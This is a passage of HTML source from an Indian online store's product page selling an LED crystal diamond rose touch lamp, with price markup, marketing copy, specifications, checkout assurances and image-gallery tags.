        ₹ 1,299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 1,299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 1,999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18867268157629__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18867268157629__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                              <span id="sticky-atc-price-template--18867268157629__main" class=" mobile-hidden">
                                ₹ 1,299.00 •
                              </span>
                            
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h2 style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;">
<strong data-mce-fragment="1"><span style="color: #ff2a00;" data-mce-fragment="1" data-mce-style="color: #ff2a00;">L<span style="color: #ff8000;" data-mce-fragment="1" data-mce-style="color: #ff8000;">i</span><span style="color: #2b00ff;" data-mce-fragment="1" data-mce-style="color: #2b00ff;">g</span><span style="color: #00aaff;" data-mce-fragment="1" data-mce-style="color: #00aaff;">h</span><span style="color: #a08c88;" data-mce-fragment="1" data-mce-style="color: #a08c88;">t</span></span></strong><em data-mce-fragment="1"> </em>Up Your Home With Luxury</h2>
<hr data-mce-fragment="1">
<h3 style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;">💡 Over 16 <span style="color: #ff2a00;" data-mce-fragment="1" data-mce-style="color: #ff2a00;">R</span><span style="color: #30d32e;" data-mce-fragment="1" data-mce-style="color: #30d32e;">G</span><span style="color: #2b00ff;" data-mce-fragment="1" data-mce-style="color: #2b00ff;">B</span> colors to choose from</h3>
<h3 style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;">👆 Touch Activated for ease of use</h3>
<h3 style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;">🔋 Can be recharged and powered through mains</h3>
<hr data-mce-fragment="1">
<h4 style="margin-left: 0; margin-right: 0; text-align: left;" data-mce-fragment="1" data-mce-style="margin-left: 0; margin-right: 0; text-align: left;">The <strong data-mce-fragment="1">LED Crystal Lamp Diamond Rose <span style="color: #ff2a00;" data-mce-fragment="1" data-mce-style="color: #ff2a00;">L<span style="color: #ff8000;" data-mce-fragment="1" data-mce-style="color: #ff8000;">i</span><span style="color: #2b00ff;" data-mce-fragment="1" data-mce-style="color: #2b00ff;">g</span><span style="color: #00aaff;" data-mce-fragment="1" data-mce-style="color: #00aaff;">h</span><span style="color: #a08c88;" data-mce-fragment="1" data-mce-style="color: #a08c88;">t</span></span></strong> is a lamp that adds a light fixture function as the focal point of a room. It beautifully creates a mood with enchanted light &amp; magical looks</h4>
<p style="margin-left: 0; margin-right: 0; text-align: left;" data-mce-fragment="1" data-mce-style="margin-left: 0; margin-right: 0; text-align: left;"><em data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0575/3228/5100/files/gif_1_cae5745a-1d19-4dde-87c9-9d62de4fcdf6_480x480.gif?v=1657219064" style="border: 0px; box-sizing: border-box; display: block; height: auto; margin-left: auto; margin-right: auto; max-width: 100%;" data-mce-fragment="1" data-mce-style="border: 0px; box-sizing: border-box; display: block; height: auto; margin-left: auto; margin-right: auto; max-width: 100%;" data-mce-src="https://cdn.shopify.com/s/files/1/0575/3228/5100/files/gif_1_cae5745a-1d19-4dde-87c9-9d62de4fcdf6_480x480.gif?v=1657219064"></em></p>
<hr data-mce-fragment="1">
<p style="margin-left: 0; margin-right: 0; text-align: left;" data-mce-fragment="1" data-mce-style="margin-left: 0; margin-right: 0; text-align: left;"><strong data-mce-fragment="1">✔</strong><strong data-mce-fragment="1">️ Rechargeable</strong><br data-mce-fragment="1"> <strong data-mce-fragment="1">✔</strong><strong data-mce-fragment="1">️ Portable</strong><br data-mce-fragment="1"> <strong data-mce-fragment="1">✔</strong><strong data-mce-fragment="1">️ Intimate and convenient</strong><br data-mce-fragment="1"> <strong data-mce-fragment="1">✔</strong><strong data-mce-fragment="1">️ Charming decoration</strong><br data-mce-fragment="1"> <strong data-mce-fragment="1">✔</strong><strong data-mce-fragment="1">️ Exquisite lamp</strong></p>
<hr data-mce-fragment="1">
<p style="margin-left: 0; margin-right: 0; text-align: left;" data-mce-fragment="1" data-mce-style="margin-left: 0; margin-right: 0; text-align: left;"><strong data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0575/3228/5100/files/giphy-downsized-large_480x480.gif?v=1657219095" style="border: 0px; box-sizing: border-box; display: block; height: auto; margin-left: auto; margin-right: auto; max-width: 100%;" data-mce-fragment="1" data-mce-style="border: 0px; box-sizing: border-box; display: block; height: auto; margin-left: auto; margin-right: auto; max-width: 100%;" data-mce-src="https://cdn.shopify.com/s/files/1/0575/3228/5100/files/giphy-downsized-large_480x480.gif?v=1657219095"></strong></p>
<p style="margin-left: 0; margin-right: 0; text-align: left;" data-mce-fragment="1" data-mce-style="margin-left: 0; margin-right: 0; text-align: left;">The<strong data-mce-fragment="1"> LED Crystal Lamp Diamond Rose Light</strong> is a stylish design statement and a decorative light fixture function as the focal point of a room.</p>
<p style="margin-left: 0; margin-right: 0; text-align: left;" data-mce-fragment="1" data-mce-style="margin-left: 0; margin-right: 0; text-align: left;">It adopts a <strong data-mce-fragment="1">diamond-cut surface</strong> to show the gorgeous temperament and decorate your living room with <strong data-mce-fragment="1">enchanted light</strong> and <strong data-mce-fragment="1">magical looks.</strong></p>
<p style="margin-left: 0; margin-right: 0; text-align: left;" data-mce-fragment="1" data-mce-style="margin-left: 0; margin-right: 0; text-align: left;">It <strong data-mce-fragment="1">beautifully creates</strong> a <strong data-mce-fragment="1">mood</strong> and <strong data-mce-fragment="1">adds interest</strong> to a <strong data-mce-fragment="1">room,</strong> which can be used both inside the house as well as on the outside.</p>
<p style="margin-left: 0; margin-right: 0; text-align: left;" data-mce-fragment="1" data-mce-style="margin-left: 0; margin-right: 0; text-align: left;"><img alt="" src="https://cdn.shopify.com/s/files/1/0575/3228/5100/files/description_light_example_gif_480x480_f9edaee2-5078-4b47-bfde-a79ce8a2dbbd_480x480.gif?v=1657219135" style="border: 0px; box-sizing: border-box; display: block; height: auto; margin-left: auto; margin-right: auto; max-width: 100%;" data-mce-fragment="1" data-mce-style="border: 0px; box-sizing: border-box; display: block; height: auto; margin-left: auto; margin-right: auto; max-width: 100%;" data-mce-src="https://cdn.shopify.com/s/files/1/0575/3228/5100/files/description_light_example_gif_480x480_f9edaee2-5078-4b47-bfde-a79ce8a2dbbd_480x480.gif?v=1657219135"></p>
<h3 data-mce-fragment="1"><span style="color: #ff8000;" data-mce-fragment="1" data-mce-style="color: #ff8000;"><strong data-mce-fragment="1">Features:</strong></span></h3>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1"><em data-mce-fragment="1"><span style="color: #2ecc71;" data-mce-fragment="1" data-mce-style="color: #2ecc71;">✔ </span></em>Suitable for all occasions</strong></h3>
<p style="margin-left: 40px;" data-mce-fragment="1" data-mce-style="margin-left: 40px;">Bar Lighting, <strong data-mce-fragment="1">Outdoor Lighting</strong>, Living room Lighting, Bedroom Lighting</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><img alt="" src="https://cdn.hotishop.com/image/2022/08/e16b6746974c57bd29bf542a0d0f182af11805596b440b38ceef4bac9aee1a34.jpeg" style="display: block; height: 495px; margin-left: auto; margin-right: auto; width: 495px;" data-mce-fragment="1" data-mce-style="display: block; height: 495px; margin-left: auto; margin-right: auto; width: 495px;" data-mce-src="https://cdn.hotishop.com/image/2022/08/e16b6746974c57bd29bf542a0d0f182af11805596b440b38ceef4bac9aee1a34.jpeg"><span style="color: #2ecc71;" data-mce-fragment="1" data-mce-style="color: #2ecc71;"><em data-mce-fragment="1">✔  </em></span>SMART TOUCH CONTROL </strong></p>
<p style="margin-left: 40px;" data-mce-fragment="1" data-mce-style="margin-left: 40px;">Gently tap under the lampshade to turn it on/off or <strong data-mce-fragment="1">adjust the brightness</strong>: first tap - low brightness, second tap - medium brightness, third tap - high brightness, fourth tap - OFF.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span style="color: #2ecc71;" data-mce-fragment="1" data-mce-style="color: #2ecc71;"><em data-mce-fragment="1">✔  </em></span>ELEGANT LOOK</strong></p>
<p style="margin-left: 40px;" data-mce-fragment="1" data-mce-style="margin-left: 40px;">With beautifully cut crystals, the stunning table lamp will<strong data-mce-fragment="1"> add a touch of glamour</strong> to any room in your house. Also suitable for a corridor, closet, hotel,  dining room, study room, office, art display, etc.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span style="color: #2ecc71;" data-mce-fragment="1" data-mce-style="color: #2ecc71;"><em data-mce-fragment="1">✔ </em> </span>ONE OF A KIND CRYSTAL DIAMOND LAMP</strong></p>
<p style="margin-left: 40px;" data-mce-fragment="1" data-mce-style="margin-left: 40px;">Relax and unwind in the warm glow of this new concept luxury table lamp. Use it as a bedside table lamp to soothe you to sleep, or <strong data-mce-fragment="1">add some romance to the living room</strong></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span style="color: #2ecc71;" data-mce-fragment="1" data-mce-style="color: #2ecc71;"><em data-mce-fragment="1">✔  </em></span>FASHIONABLE APPEARANCE</strong></p>
<p style="margin-left: 40px;" data-mce-fragment="1" data-mce-style="margin-left: 40px;">Using special <strong data-mce-fragment="1">3D technology,</strong> this elegant table lamp gives off 3D clear lines, smooth lines with a diamond-like effect. The refraction of the light through the crystal lamp is bright and colorful, very stylish.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><em data-mce-fragment="1"><span style="color: #2ecc71;" data-mce-fragment="1" data-mce-style="color: #2ecc71;">✔ </span>3</em> RGB LIGHT COLORS </strong></p>
<p style="margin-left: 40px;" data-mce-fragment="1" data-mce-style="margin-left: 40px;">The table lamp also features 3 light color temperatures that are <strong data-mce-fragment="1">intimate and convenient, delicate, comfortable and natural, and soft</strong></p>
<h3 data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/1875/9753/files/5_480x480.png?v=1637179342" style="display: block; margin-left: auto; margin-right: auto; width: 500px;" data-mce-fragment="1" data-mce-style="display: block; margin-left: auto; margin-right: auto; width: 500px;" data-mce-src="https://cdn.shopify.com/s/files/1/1875/9753/files/5_480x480.png?v=1637179342"></h3>
<h3 data-mce-fragment="1"><span style="color: #ff8000;" data-mce-fragment="1" data-mce-style="color: #ff8000;">SPECIFICATION(S):</span></h3>
<ul style="margin-left: 18px; margin-right: 0;" data-mce-fragment="1" data-mce-style="margin-left: 18px; margin-right: 0;">
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Materials:</strong> Acrylic</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Power:</strong> 2W</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Color:</strong> Transparent</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Product Size:</strong> 12×25cm</li>
</ul>
<p data-mce-fragment="1"> <span style="font-size: 1.4em;" data-mce-fragment="1" data-mce-style="font-size: 1.4em;"><img alt="Detail" src="https://ueeshop.ly200-cdn.com/u_file/UPAT/UPAT034/2201/12/products/7e64250510.jpg?x-oss-process=image/format,webp" style="display: block; height: 464px; margin-left: auto; margin-right: auto; width: 464px;" data-mce-fragment="1" data-mce-style="display: block; height: 464px; margin-left: auto; margin-right: auto; width: 464px;" data-mce-src="https://ueeshop.ly200-cdn.com/u_file/UPAT/UPAT034/2201/12/products/7e64250510.jpg?x-oss-process=image/format,webp"></span></p>
<h3 style="margin-left: 0px; margin-right: 0px; text-align: left;" data-mce-fragment="1" data-mce-style="margin-left: 0px; margin-right: 0px; text-align: left;"><span style="color: #f39c12;" data-mce-fragment="1" data-mce-style="color: #f39c12;">PACKAGE INCLUDE(S):</span></h3>
<ul style="margin-left: 18px; margin-right: 0;" data-mce-fragment="1" data-mce-style="margin-left: 18px; margin-right: 0;">
<li data-mce-fragment="1">1 x <strong data-mce-fragment="1">LED Crystal Lamp Diamond Rose Light</strong>
</li>
<li data-mce-fragment="1">1 x USB Cable</li>
</ul>
<p data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0575/3228/5100/files/Cash_On_Delivery_Available.png?v=1625336207" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0575/3228/5100/files/Cash_On_Delivery_Available.png?v=1625336207"></p>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  filter_9
</span>
                      
                      <h2 class="h4 accordion__title">
                        Happy Checkout
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--18867268157629__main">
                    
                    <ol>
<li>
<strong>FREE shipping.</strong><span> </span>No surprises or hidden fees.</li>
<li>Safe payments via<strong><span> </span>RazerPay® &amp; PayTM®</strong>
</li>
<li><strong>7 Day Money Back Guarantee</strong></li>
<li>Real humans on our support helpdesk!</li>
<li>
<strong>Tracking number</strong><span> </span>for every order.</li>
<li>We use encrypted<span> </span><strong>SSL certificates for 100% security.</strong>
</li>
<li>We work directly with manufacturers all over the world to ensure the<span> </span><strong>best quality of our products</strong>. We have a Quality Control department which helps us to<strong><span> </span>keep our promise!</strong>
</li>
<li>Read Reviews from our lovely customers.</li>
<li>Packaging Box with Our<span> </span><strong>SmartMOM Tape</strong>
</li>
</ol>
<div class="image-wrapper"><img class="image lazyautosizes lazyloaded" src="https://cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_300x300.png?v=1651483519" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="0.8" data-sizes="auto" alt="" data-srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_180x.png?v=1651483519 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_360x.png?v=1651483519 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_540x.png?v=1651483519 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_720x.png?v=1651483519 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_900x.png?v=1651483519 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1080x.png?v=1651483519 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1296x.png?v=1651483519 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1512x.png?v=1651483519 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1728x.png?v=1651483519 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_2048x.png?v=1651483519 2048w" sizes="403px" srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_180x.png?v=1651483519 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_360x.png?v=1651483519 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_540x.png?v=1651483519 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_720x.png?v=1651483519 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_900x.png?v=1651483519 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1080x.png?v=1651483519 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1296x.png?v=1651483519 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1512x.png?v=1651483519 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1728x.png?v=1651483519 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_2048x.png?v=1651483519 2048w" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div class="image-wrapper"></div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
                      
                      <h2 class="h4 accordion__title">
                        Why SmartMOM?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_GTtNwf-template--18867268157629__main">
                    
                    <p>If you don't have a<span> </span><strong>HAPPY shopping experience</strong>, contact us at<span> </span><strong>support@smartmom.in</strong><span> </span>and we will make it right for you so that you're<span> </span><strong>100% satisfied.</strong><br><br>There's absolutely<span> </span><strong>ZERO RISK</strong><span> </span>buying from the<strong><span> </span>SmartMOM official store</strong><span> </span>- so send us an email if you need any assistance.</p>
<div class="image-wrapper"><img class="image lazyautosizes lazyloaded" src="https://cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_300x300.png?v=1608371000" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="3.0" data-sizes="auto" alt="" data-srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_180x.png?v=1608371000 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_360x.png?v=1608371000 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_540x.png?v=1608371000 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_720x.png?v=1608371000 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_900x.png?v=1608371000 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1080x.png?v=1608371000 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1296x.png?v=1608371000 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1512x.png?v=1608371000 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1728x.png?v=1608371000 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_2048x.png?v=1608371000 2048w" sizes="403px" srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_180x.png?v=1608371000 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_360x.png?v=1608371000 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_540x.png?v=1608371000 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_720x.png?v=1608371000 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_900x.png?v=1608371000 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1080x.png?v=1608371000 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1296x.png?v=1608371000 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1512x.png?v=1608371000 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1728x.png?v=1608371000 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_2048x.png?v=1608371000 2048w" style="display: block; margin-left: auto; margin-right: auto;"></div>
                  </div>
                </div>
              </div>
              <div 
                class="product-info__image-block product-info__image-block--mobile-full" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 20.389926888708366%"><img src="//smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1500" alt="" srcset="//smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=165 165w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=360 360w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=535 535w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=750 750w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1070 1070w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1250 1250w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1500 1500w" width="1500" height="306" loading="lazy" sizes="(min-width: 1600px) 750px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            <a href="/products/led-crystal-touch-lamp-2022" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18867268157629__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18867268157629__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869 480w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&width=1445"
    alt="LED CRYSTAL TOUCH LAMP 2022"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24688820388029"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&width=550 550w,//smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&width=1100 1100w,//smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&width=1445 1445w,//smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&width=1445"
    alt="LED CRYSTAL TOUCH LAMP 2022"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24688820224189"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866 540w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&width=1445"
    alt="LED CRYSTAL TOUCH LAMP 2022"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24688820256957"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866 540w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&width=1445"
    alt="LED CRYSTAL TOUCH LAMP 2022"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24688820289725"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&width=550 550w,//smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&width=1445"
    alt="LED CRYSTAL TOUCH LAMP 2022"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24688820322493"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866 400w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
